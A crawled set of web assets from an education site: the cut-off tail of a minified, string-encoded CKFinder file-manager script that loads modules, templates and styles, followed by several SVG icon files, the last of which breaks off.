$/)?a\x02?5'?1&y\x02(55:8\x1b73\x05#\x17\x17\x10\n\bH=\x19\x06\x04\r\t(\x06\x1c\x140\x06\0\x01\x19\x19")],function(r,e,t,n,i,o,s,a,l,u,c,d,f,h,g,p,v,m,y,w,C,b,x,E,F,_,M,T,I,R,O){"use strict";var A=[S("'k[OJXHh@\\UWA"),S("\vHhbjdtTzxp"),S("2wQYSC]\x7fUWXXL"),S("0tVZ@|[V_\\"),S("%`NDLYfC[Kl_AK"),S("\x10W}ay@f{wx~"),S(';tISSu\x142/+$"'),S("\x18K\x7fu}p{YIMG"),S(".}U_S^QsY[\\\\H"),S("\x12Fdyyv|_swy_kkTNL")],D={CsrfTokenManager:t,Connector:n,ContextMenu:i,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:y,Loader:w,Maximize:C,Pages:b,Panels:x,RenameFile:E,RenameFolder:F,FilterFiles:_,Settings:M,Shortcuts:T,StatusBar:I,Toolbars:R,UploadFileButton:O};function P(e,t,n){if(D[e]&&(!n||!r.includes(n,e))){var i=new D[e](t.finder);t.add(i),i.getHandlers&&t.finder.setHandlers(i.getHandlers()),i.setFinder&&i.setFinder(t.finder)}}return e.Collection.extend({init:function(e){var t=this,n=(t.finder=e).config.readOnlyExclude.length?e.config.readOnlyExclude.split(","):[],i=!!e.config.readOnly&&r.union(A,n);e.config.removeModules&&(i=r.union(i||[],e.config.removeModules.split(","))),P(S("9vT]Y[M"),t,i),P(S("\x1a]s~klm@LBC@T"),t,i),P(S('=uZ9\r+00 (":'),t,i),P(S("5uDJ_nTWXPr!/#$!7"),t,i),P(S("8zUURX]K/3"),t,i),P(S("\nXiyzf~va"),t,i),P(S("#tDHBDZ"),t,i),P(S("\x1cYw~LNEP"),t,i),P(S("+oB@[UIF~Q[C"),t,i),P(S(" qCDAV"),t,i),P(S("7lVUW^\\LL"),t,i),P(S("*xXLZZCsSA"),t,i),P(S("\x11Tzxpe"),t,i),P(S("7~VV_YOM"),t,i),P(S("-m]UPFVrZZS]K"),t,i),P(S("?\x04$.&0 \0($-/9"),t,i),P(S("0cW]UXSqWU^^N"),t,i),P(S("=xV,$1\x0e+3#\x04'93"),t,i),P(S("7j\\TZQXxV,$"),t,i),P(S('C\0 *"<,\f" ('),t,i),P(S("\x14]bzt,Okpr\x7f{"),t,i),P(S("=xP2,\x173(*'#"),t,i),P(S("\x1dKoLNCGbLJBj\\^_CC"),t,i),P(S("8\x7fSWHXLy)-'0"),t,i),P(S(":v]EWR);'"),t,i),P(S("\x1a]uq{ORDTJAR"),t,i),P(S("\x16Qqu\x7f_sjpsO@F"),t,i),P(S("\x11Ww}a_zy~\x7f"),t,i),P(S("\x13G}yelzooo"),t,i)}})}),CKFinder.define(S("\x1aXW[wqDDP\frLCP[\x06~NA]BNDTqRW]S"),[S("\x1ejNEGQWFIUM"),S("5RXl")],function(o,s){"use strict";function e(e){this.finder=e,this._templates={}}return e.prototype.has=function(e){return!!this.get(e)},e.prototype.get=function(e){return this._templates[e]},e.prototype.compile=function(e,t,n){o.isFunction(n)&&(n=n.call(this));var i={imports:n,name:e,template:t};this.finder.fire(S("\x1fTDOSHDRB"),i,this.finder),this.finder.fire(S("+XHC_\\PFV\x0e")+e,i,this.finder);var r=s.template(i.template,null,i.imports);return this._templates[e]=r},e}),CKFinder.define(S('.l{w[]PPD\x18nP_LO\x12jZ-1."0 \x14"&-/9)?'),[S("A7-  44+&8."),S("\x1fM@PJKKCS\\L")],function(s,a){"use strict";function e(e){this.finder=e}return e.prototype.render=function(e,t,n,i){var r;if(!(r=this.finder.templateCache.has(t)?this.finder.templateCache.get(t):this.finder.templateCache.compile(t,n,{})))throw new a.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\rMn~\x7f}g4gsy||h;hu{?TDOSHDRB\bZCEOH\x0eFD\x11[@\x14[C[T\x19UI\x1cHP[%'+-!!h")});var o=s.extend(this.mixinTemplateHelpers(e.toJSON(),i));return a.Renderer.render(r,o)},e.prototype.mixinTemplateHelpers=function(e,t){return e=e||{},s.extend(e,{lang:this.finder.lang,config:this.finder.config},t)},e}),CKFinder.define(S("C\x07\x0e\0.&-/9c\f>?<812 <99"),[S("4@XS]KIXSO["),S("\rd~et`j"),S("1V\\`"),S("6UYZQYSS["),S("=}t\x06(,'!7i\x04'',\"+"),S("D\x06\r\x01!'..>b\v95?&"),S("#gn`NFMOY\x03xZF\\\x1egG]Y"),S("7{r|RRY[Mo\x146*(j\n&&."),S("3w~p^V]_I\x13hw\x10\x15\b\n\"'.5"),S("4v}qQW^^N\x12nS5&+-7j\x16+=.#%?"),S("\x1aXW[wqDDP\fiJBRDLY\x04aBJZ\\TA"),S("\x15U\\^pt\x7fyo1IIDUP\vqCJXEK_InOLXT"),S("<~uy)/&&6j\x10.->9d\x18(#?<0&6\x06083=+?)")],function(o,e,t,r,n,s,a,l,u,c,d,f,h){"use strict";return t.templateSettings.doNotSkipEncoded=!0,{start:function(n){n.type&&(n.resourceType=n.type);var i={_reqres:new r.Wreqr.RequestResponse,_plugins:new c,_modules:new d,config:n,util:a,Backbone:r,_:o,doT:t};return i.templateCache=new f(i),i.renderer=new h(i),i.hasHandler=function(){return this._reqres.hasHandler.apply(i._reqres,arguments)},i.getHandler=function(){return this._reqres.getHandler.apply(i._reqres,arguments)},i.setHandler=function(){return this._reqres.setHandler.apply(i._reqres,arguments)},i.setHandlers=function(){return this._reqres.setHandlers.apply(i._reqres,arguments)},i.request=function(){return this._reqres.request.apply(i._reqres,arguments)},o.extend(i,s.prototype),i.on(S(" BMNIDHC\x12LXYC_"),p,i),i.on(S(".L_\\_RZQ\fRJKUI\x06tPV4"),function(){e(S("\x13|a{{")).removeClass(S('"VM\bKHJ@FN\x01_KATT@ZZR'))}),i.on(S("-O_@\vWAFZD"),function(e){alert(S("\x17[vowx=ppT\x01QWEWR\x07kblBBIK]\n\x11")+e.data.msg)}),i.on(S("\r}g\x7fcfpaae-tpio"),function(e){e.data.groups.add({name:S("\x17\x7f|t~n|r"),priority:10,label:e.finder.lang.shortcuts.general.title})}),i.on(S("7KQUIH^KK3{.*71| -'/9-!"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("3OPXC]KG")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S("&\\\\HHV")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S("\x0fktapi")})},null,null,60),i.once(S("@1.6#,(})%&\x19),*6"),g,i),l.init(i.config).fail(function(){i.fire(S("\x1c|no\x1aDPQKW"),{msg:S('B\x0f%+!2)./k*$"*p8!s9<%$17={3/~=\x12\x0e\t\x06\n')},i)}).done(function(e){i.lang=e;var t=n.skin;t.indexOf("/")<0&&(t=S("\x10byzzf9")+t+S("Ck6-.&")),window.CKFinder.require([t],function(e){o.isFunction(e.init)&&(e.path=i.util.parentFolder(t)+"/",e.init(i)),u.init(i),i._plugins.load(i)})}),i}};function g(){var e,t,n;(function(e){var t,n=e.config,i={ckfinder:e},r=S("\x1b\x7fvxvNEGQv@GCQ");try{t=new CustomEvent(r,{detail:i})}catch(e){(t=document.createEvent(S(">z6$,7"))).initEvent(r,!0,!1),t.detail=i}window.dispatchEvent(t),o.isFunction(n.onInit)?n.onInit(e):"object"==typeof n.onInit&&n.onInit.call(void 0,e)})(n=this),n._modules.init(n),t=n.config.resourceType,e={name:S("\x12Zz|b")},t&&(e.params={type:t}),n.once(S("D&)*%($/v\"%u\x19?;'"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("6TWTWZRY\x04P+{\v--1"),function(){n.fire(S("E'78s9?-?:"),{},n)},null,null,999),n.once(S("*HC@CN^U\b\\_\x0fqRL\x7fSWYN"),function(){n.fire(S("\x12rde,e}x~b"),{},n)},null,null,999),n.fire(S("\x15wgh#vt}y{{"),{},n),n.request(S("\x0el\x7f|\x7frzq,d}w~"),e)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("'SG_FNH\\R"),n),this.request(S("\x18}szpry%IODL"),{msg:t,name:S("\x10R}~ytxs]khtn")})}}),CKFinder.define(S("+_FGAC\x1eXBAPDN\x15TUYUQ[\x103*+-"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("C7./);f :9(<6}<=1=93x1:55/s=,\x13")),e.themeCSS||(e.themeCSS=S("\x12\x7f}we8rho~nd0rOCKOA\vROMDO\x05O^]")),e},init:function(){CKFinder.require([S("(C[^I_W")],function(e){e(S("6UW]C")).addClass(S("4@_\x1aQZUU\x11\\RK"))})}}),CKFinder.define(S("\x1dmtIOQ\fIJIIG\x06Y@EC"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S(".\\[X\\@\x1bXYXVV\x15XW[WQ$$0m'65")),e.iconsCSS||(e.iconsCSS=S("\x1cnuvNR\rNKJHH\x07@IDB^\0LCB")),e},init:function(){CKFinder.require([S("%LV]LXR")],function(e){e(S("\x19xtxd")).addClass(S("@4+n%)2j!*%%"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,CKFinder.require.config({config:{text:{useXhr:function(){"use strict";return!0}}}}),window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S("3W^Ph_UUY]Q"),function(){return window.CKFinder});var eventType=S("0RYU][RRJk_JITLZ\x12$#'=");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("1wEQ[B")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(r){r=r||{},window.CKFinder.require([S("9OUXXLL#.0&"),S("/E_VVFFUXJ\\eKSQGY)-."),S("\x17[R\\rry{m\x0fbMMBLA"),S("2p\x7fs_Y\\\\H\x14iIWSo\x146*(")],function(l,e,t,u){var n=l.isUndefined(r.configPath)?t.configPath:r.configPath;function i(e,t,n){var i,r,o,s=[S("+EI"),S("\fyw\x7fu"),S(",_K\\_D@PQaOG]"),S("\x13xtxp[v~~"),S("(janHDZ@B"),S("=}t\x05%+7+7\x002&*\x04>!")];if((r=l.pick(u.getUrlParams(),s)).langCode&&(r.language=r.langCode),r.type&&(r.resourceType=r.type),r.CKEditor){r.chooseFiles=!0;var a=r.CKEditorFuncNum;r.ckeditor={id:r.CKEditor,funcNumber:a,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(a,e,t),window.close()}}}delete r.langCode,delete r.CKEditor,delete r.CKEditorFuncNum,o=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("%PN[@HGI"))||window!==window.parent&&!window.opener?window.parent:window,function(n,e){var t=n.skin;t.indexOf("/")<0&&(t=S("\x1elKHLP\v")+t+S("\x12<g~\x7fy"));window.CKFinder.require([t],function(e){var t=l.isFunction(e.config)?e.config(n):e.config;!function(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x15z~vr"));t.setAttribute(S("\x0e}u}"),S("\x19ioeq{lHDGW")),t.setAttribute(S("\x14}dr~"),CKFinder.require.toUrl(e)+S("'\x17JAMZH\\\x12\x05\t\x01\x04\x07\x07\0\x0f\r")),window.document.head.appendChild(t)}})}(l.extend(n,t))}),window.jQuery&&/1|2|3\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?c(n,e):window.CKFinder.require([window.CKFinder.require.toUrl(n.jquery)+S("\x1d!|KGTFV\x18\x13\x1f\x1b\x1e\x19\x19\x1a\x15\x1b")],function(){c(n,e)})}(i=l.extend({},e,t,o.CKFinder?o.CKFinder._config:{},n,r),function(e){e.start(i)})}function c(e,t){window.CKFinder.define(S("#NTSBZP"),function(){return window.jQuery}),window.jQuery(window.document).on(S(" LMAMICNF@^"),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("Ey$#/<.>p{wcfaabmc")],function(){window.CKFinder.define(S("\x15u|~4pjixlf\rLMAMIC"),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x10RYU}{rrj6[klqw|AUKLJ")],t)})}n?window.CKFinder.require([window.CKFinder.require.toUrl(n)],function(e){i(t,e,r)},function(){i(t,{},r)}):i(t,{},r)})}}}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/home-home1.svg
body_size: 2017
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5in" height="3.5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3500 3500"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M2148 645c183,152 356,316 540,466l2 2 344 298 3 3c28,27 57,46 85,76 38,41 66,89 79,144 36,151 -43,307 -188,364 -62,25 -127,30 -192,13 -6,-2 -12,-4 -18,-6 0,201 2,402 3,603 0,110 0,197 -61,293 -53,85 -136,149 -232,177 -81,23 -204,21 -289,20 -72,-1 -145,-4 -217,-3l-166 3 -11 -166c-12,-188 -1,-377 -1,-566 0,-31 3,-84 3,-129l-89 -1 -75 0c0,46 3,99 3,130 0,189 11,378 -1,566l-11 166 -166 -3c-72,-1 -145,2 -217,3 -85,1 -208,3 -289,-20 -96,-28 -179,-92 -232,-177 -61,-96 -61,-183 -60,-293 0,-201 2,-402 2,-603 -63,22 -133,24 -210,-7 -145,-57 -224,-213 -188,-364 9,-39 26,-76 50,-109 36,-50 72,-71 114,-111l3 -3 344 -298 2 -2c184,-150 357,-314 540,-466l208 -180 8 -6c54,-37 116,-57 182,-57 66,0 128,20 182,57l8 6 208 180zm-398 -69c-27,-1 -55,7 -83,26l-202 176c-177,147 -368,325 -543,468l-339 294c-37,35 -100,71 -115,134 -18,79 29,141 82,162 137,54 217,-117 318,-169 7,311 1,630 1,941 0,79 -4,141 33,201 28,43 73,84 133,102 81,23 357,9 461,10 11,-172 1,-378 1,-555 0,-62 -12,-215 15,-260 36,-61 138,-45 226,-44l0 0 6 0 0 0 12 0 0 0c89,0 195,-19 232,44 27,45 15,198 15,260 0,177 -10,383 1,555 104,-1 380,13 461,-10 60,-18 105,-59 133,-102 37,-60 33,-122 33,-201 0,-311 -6,-630 1,-941 101,52 181,223 318,169 53,-21 100,-83 82,-162 -15,-63 -78,-99 -115,-134l-339 -294c-175,-143 -366,-321 -543,-468l-202 -176c-28,-19 -56,-27 -83,-26z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/Website%20Icons%20-%20Results.svg
body_size: 3136
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="88.9mm" height="88.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 8890 8890"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_3090327032208">
   <path class="fil0" d="M1965 650c-247,26 -426,169 -508,345 -85,183 -54,573 -54,803l1 5143c-2,519 -120,1079 431,1272 193,68 1373,33 1673,34 297,0 3210,16 3430,-4 229,-21 418,-179 495,-348 88,-196 57,-560 57,-800l0 -5143c0,-216 23,-642 -10,-831 -41,-228 -209,-388 -414,-449 -218,-64 -1362,-25 -1680,-26 -255,-1 -3244,-14 -3421,4zm-23 360c-253,74 -192,294 -192,572l1 2310c-2,1026 2,2053 0,3080 -1,134 -16,649 15,741 76,225 330,186 587,186 486,0 4496,23 4609,-14 224,-72 181,-328 181,-575 1,-933 19,-6021 -8,-6138 -54,-226 -363,-180 -594,-179l-3080 0c-262,1 -1355,-32 -1519,17z"/>
   <path class="fil0" d="M5974 4980c-14,104 -71,243 -45,342 149,122 177,-31 207,-172 148,-698 -14,-231 284,-701 59,-92 162,-221 126,-349 -191,-88 -178,115 -280,223 4,-575 76,-1041 -131,-1642 -159,-460 -438,-807 -868,-965 -478,-176 -1102,-108 -1563,63 -470,174 -781,465 -1000,832 -502,838 -301,2076 502,2614 369,247 955,367 1487,317 563,-53 855,-243 1240,-534l30 -21c2,-2 7,-5 11,-7zm-1619 -3157c-1036,136 -1705,768 -1733,1776 -19,696 340,1395 1014,1627 842,291 1722,117 2309,-483 113,-116 93,-121 116,-328 32,-280 45,-563 32,-847 -53,-1113 -515,-1907 -1738,-1745z"/>
   <path class="fil0" d="M4141 4309c110,-53 368,-217 475,-232 262,275 210,520 415,496 292,-35 -25,-476 -96,-569 -105,-139 1,-83 -35,-210 -26,-89 -102,-104 -208,-99 -27,-61 -385,-577 -467,-659 -36,-36 -54,-47 -86,-83 -52,-60 -80,-144 -153,-171 -98,-38 -178,14 -212,84 -21,42 5,501 6,595 3,236 20,370 60,592 30,162 -76,100 -65,237 11,128 59,-21 49,264 -14,379 169,402 262,317 78,-70 19,-270 55,-562zm-2 -343l280 -134c-37,-82 -114,-171 -167,-253 -30,-46 -47,-73 -79,-121 -32,-49 -59,-75 -87,-112 -12,164 -24,498 53,620z"/>
   <path class="fil0" d="M3090 6951c-124,59 -109,258 62,270 209,14 1181,1 1433,0 229,0 1839,19 1916,-13 106,-44 118,-257 -67,-270 -144,-10 -330,0 -478,0 -410,0 -2804,-15 -2866,13z"/>
   <path class="fil0" d="M3323 6417l2818 0c144,0 392,45 429,-96 63,-242 -247,-188 -506,-188l-2464 0c-126,0 -485,-27 -552,40 -58,58 -40,170 14,213 63,51 177,31 261,31z"/>
   <path class="fil0" d="M4585 2583c-121,78 -340,107 -291,288 55,203 298,37 399,9 78,109 50,439 285,358 170,-58 40,-354 -2,-486 88,-85 389,-63 311,-284 -67,-189 -331,-28 -424,-8 -42,-134 -95,-398 -279,-325 -186,74 -16,320 1,448z"/>
   <path class="fil0" d="M2464 6044c-299,77 -187,491 97,428 278,-61 179,-499 -97,-428z"/>
   <path class="fil0" d="M2429 6843c-271,109 -111,515 159,410 253,-98 128,-525 -159,-410z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.svg
body_size: 1483
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.94 26.53"><defs><style>.cls-1{fill:#fc2227;}</style></defs><title>reliableacademy web</title><path class="cls-1" d="M6.93,24.12a.86.86,0,0,1-.63-.27.89.89,0,0,1,0-1.28L21.37,7.5a.91.91,0,0,1,1.28,1.28L7.58,23.85A.91.91,0,0,1,6.93,24.12Z"/><path class="cls-1" d="M25.62,26.53H3.32A3.32,3.32,0,0,1,0,23.21V3.32A3.32,3.32,0,0,1,3.32,0h22.3a3.32,3.32,0,0,1,3.32,3.32V23.21A3.32,3.32,0,0,1,25.62,26.53ZM3.32,1.81A1.52,1.52,0,0,0,1.81,3.32V23.21a1.52,1.52,0,0,0,1.51,1.51h22.3a1.52,1.52,0,0,0,1.51-1.51V3.32a1.52,1.52,0,0,0-1.51-1.51Z"/><path class="cls-1" d="M28,6H.9a.91.91,0,0,1,0-1.81H28A.91.91,0,0,1,28,6Z"/><path class="cls-1" d="M12.13,18.92a.89.89,0,0,1-.63-.26,4.17,4.17,0,0,1-1.25-3,4.21,4.21,0,0,1,7.2-3A.91.91,0,1,1,16.16,14a2.35,2.35,0,0,0-1.69-.71,2.42,2.42,0,0,0-2.41,2.42,2.38,2.38,0,0,0,.7,1.69.9.9,0,0,1,0,1.28A.92.92,0,0,1,12.13,18.92Z"/><path class="cls-1" d="M14.47,22.91l-.8,0a.91.91,0,0,1,.08-1.81l.72,0a10.62,10.62,0,0,0,8.89-5.42,13.46,13.46,0,0,0-1.47-1.95.91.91,0,1,1,1.34-1.22,15.51,15.51,0,0,1,2,2.71.9.9,0,0,1,0,.9C22.78,20.37,18.76,22.91,14.47,22.91Z"/><path class="cls-1" d="M9.47,21.59A.88.88,0,0,1,9,21.47a13.74,13.74,0,0,1-5.29-5.35.89.89,0,0,1,0-.89C6.16,11,10.18,8.44,14.47,8.44a11.19,11.19,0,0,1,5.45,1.44A.91.91,0,0,1,19,11.46a9.34,9.34,0,0,0-4.56-1.21,10.66,10.66,0,0,0-8.9,5.43A11.92,11.92,0,0,0,9.9,19.89a.9.9,0,0,1,.36,1.22A.91.91,0,0,1,9.47,21.59Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/Website%20Icons%20-%20Mentors.svg
body_size: 4876
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="88.9mm" height="88.9mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 8890 8890"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2446845612000">
   <path class="fil0" d="M635 7430l0 523c42,70 57,141 109,193 52,53 124,67 193,109l7016 0c71,-44 133,-50 193,-109 53,-52 67,-124 109,-193l0 -455c-27,-71 -49,-681 -60,-821 -22,-263 -48,-526 -75,-788 -41,-416 -111,-779 -539,-978 -26,-12 -45,-19 -74,-30l-69 -38c236,-236 245,-940 33,-1266 -330,-509 -1153,-580 -1519,68 -114,199 -118,427 -109,682 9,247 102,428 218,571 163,201 317,217 491,297 -47,83 -90,251 -128,310 -118,-117 -158,-170 -371,-171l-3215 0c-273,2 -364,164 -365,163 -1,-2 -5,6 -7,9 -43,-75 -78,-221 -128,-311 111,-50 178,-58 282,-120 85,-50 154,-108 216,-185 120,-152 204,-324 211,-578 7,-258 2,-478 -114,-677 -384,-655 -1205,-551 -1520,-49 -205,327 -197,1018 39,1257l-80 42c-28,11 -47,18 -73,31 -409,198 -484,539 -527,946 -27,257 -51,516 -73,774 -14,161 -22,693 -64,794zm1404 -3985c-472,107 -532,484 -514,881 8,200 108,384 225,477 60,47 165,51 252,91 122,57 121,80 288,44 202,-43 318,-153 401,-283 113,-176 112,-365 102,-598 -16,-371 -347,-705 -754,-612zm4578 -4c-464,91 -533,480 -521,871 17,515 530,728 735,614 203,-111 267,-23 425,-260 119,-179 117,-345 110,-593 -11,-378 -335,-713 -749,-632zm495 4168c-211,30 -4133,11 -4661,11 -201,0 -481,16 -673,-11 -1,418 -40,392 375,392l4569 0c424,0 391,37 390,-392zm-5568 392c-24,-142 -40,-659 -11,-798 21,-99 228,-435 289,-544 83,-148 68,-109 -3,-272 -88,-200 -281,-530 -52,-544 208,-13 241,558 460,775 164,161 447,113 715,113 98,0 298,16 377,-19 88,-38 148,-160 82,-270 -65,-107 -190,-92 -325,-92 -115,0 -306,11 -412,-6 -523,-83 -255,-1058 -815,-1238 -312,-100 -679,102 -775,433 -80,275 -185,1934 -185,2285 0,242 183,176 655,177zm5802 0c134,0 269,0 403,0 160,1 250,12 252,-162 6,-394 -56,-1148 -96,-1558 -20,-197 -38,-568 -89,-742 -119,-411 -689,-651 -1011,-267 -238,284 -146,1002 -579,1072 -103,17 -286,6 -397,6 -137,0 -263,-20 -334,83 -71,103 -21,230 66,275 81,41 282,23 387,23 761,0 687,40 984,-662 38,-91 68,-222 178,-223 143,-2 137,136 91,239 -43,98 -82,193 -125,292 -68,157 -94,138 -8,282 58,96 263,442 286,532 34,137 16,667 -8,810zm-4196 -1016c-256,0 -711,32 -909,-54 -125,-54 -146,-109 -209,-136 -92,217 -278,397 -240,544 59,31 77,27 153,27l5045 0c58,0 73,-9 107,-27 39,-148 -150,-332 -239,-544 -80,34 -144,155 -383,184 -161,20 -403,6 -571,6 -199,0 -348,23 -500,-76 -260,-169 -266,-556 5,-741 141,-96 326,-72 509,-72 244,0 341,53 395,-187 19,-83 -33,-132 -69,-197 -46,-84 -48,-124 -177,-124l-3244 0c-149,0 -152,84 -216,189 -38,61 -46,78 -23,156 17,59 33,113 70,139 93,65 582,-22 770,64 365,168 404,849 -274,849z"/>
   <path class="fil0" d="M4509 635l-2174 0c-124,73 -302,92 -303,431 -1,248 0,497 0,745 0,199 -35,538 63,683 142,210 278,146 568,176 21,149 -30,245 52,379 47,77 164,152 301,116 86,-22 204,-126 271,-175 70,-51 195,-156 270,-190 23,328 258,375 501,375 149,0 298,1 447,0 86,-1 134,-16 197,31 46,35 81,63 126,96 90,66 169,122 250,182 63,48 190,157 265,182 133,45 262,-17 313,-93 69,-101 59,-249 59,-391 145,-27 623,74 635,-403 9,-348 0,-708 0,-1058 0,-178 7,-314 -84,-437 -72,-97 -202,-141 -377,-141 -355,1 -709,-1 -1063,0 0,-418 -111,-401 -317,-508zm317 1143c169,0 333,0 497,0 141,0 386,-46 390,122 3,175 -234,132 -375,132 -171,0 -341,0 -512,0l0 254c147,2 541,-39 609,53 62,85 -2,184 -84,198 -160,28 -553,-35 -644,26 -67,46 -112,91 -231,102 -210,18 -448,-11 -661,4 -49,279 96,252 317,252 110,0 532,-13 607,8 71,21 654,499 702,493l16 -36c1,-4 2,-8 3,-13 16,-94 -29,-328 28,-400 66,-87 324,-49 446,-51 198,-4 162,-148 162,-322l0 -983c2,-227 -53,-221 -267,-220 -333,1 -666,1 -999,0l-4 381zm-2540 -711c0,1621 -99,1317 491,1346 262,13 75,395 168,503 32,1 480,-342 546,-392 139,-107 133,-111 359,-111 701,1 724,61 722,-245l0 -967c0,-179 37,-312 -172,-312l-1949 0c-136,0 -165,43 -165,178z"/>
   <path class="fil0" d="M3999 1270c-293,0 -586,0 -879,0 -107,0 -352,-26 -415,36 -27,25 -120,219 162,218 293,-1 586,0 879,0 108,0 340,27 406,-36 41,-40 106,-218 -153,-218z"/>
   <path class="fil0" d="M2746 1790c-104,44 -106,187 1,230 57,23 1069,20 1117,-1 85,-37 104,-180 4,-226 -62,-29 -1079,-21 -1122,-3z"/>
   <path class="fil0" d="M635 8255l302 0c-69,-42 -141,-56 -193,-109 -52,-52 -67,-123 -109,-193l0 302z"/>
   <path class="fil0" d="M7953 8255l302 0 0 -302c-42,69 -56,141 -109,193 -60,59 -122,65 -193,109z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/images/line.svg
body_size: 299
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="50" height="2" viewBox="0 0 50 2">
  <defs>
    <style>
      .cls-1 {
        fill: #ed2a26;
      }
    </style>
  </defs>
  <rect width="50" height="2" class="cls-1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/home-live2.svg
body_size: 2519
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="3.5in" height="2.1in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 3500 2100"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:black}
    .fil2 {fill:red}
    .fil1 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1200797232">
   <g>
    <path class="fil0" d="M920 738c22,-114 123,-184 231,-166 98,16 187,110 166,233 -29,171 -251,227 -357,90 -28,-37 -52,-95 -40,-157z"/>
